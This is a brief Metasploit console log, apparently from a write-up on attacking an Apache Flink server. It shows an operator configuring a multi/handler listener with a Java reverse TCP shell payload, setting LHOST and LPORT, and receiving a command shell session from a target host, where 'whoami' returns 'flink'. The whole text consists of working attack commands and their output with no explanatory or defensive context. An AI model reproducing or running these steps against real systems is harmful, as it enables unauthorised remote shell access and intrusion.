 msf6 >
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload java/shell_reverse_tcp
payload => java/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.100
LHOST => 192.168.1.100
msf6 exploit(multi/handler) > SET LPORT 1234
[-] Unknown command: SET.
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.100:1234
[*] Command shell session 1 opened (192.168.1.100:1234 -> 192.168.1.102:55554) at 2021-04-15 16:05:36 +0800
whoami
flink